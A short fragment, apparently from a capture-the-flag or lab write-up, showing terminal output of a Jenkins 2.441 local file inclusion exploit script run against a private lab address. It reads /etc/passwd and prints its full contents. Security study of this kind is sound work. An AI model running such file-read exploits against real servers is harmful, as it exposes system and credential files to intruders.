 └─$ python3 junkins_2-441-lfi.py -u http://10.10.11.10:8080
Press Ctrl+C to exit
File to download:
> /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
File to download:
>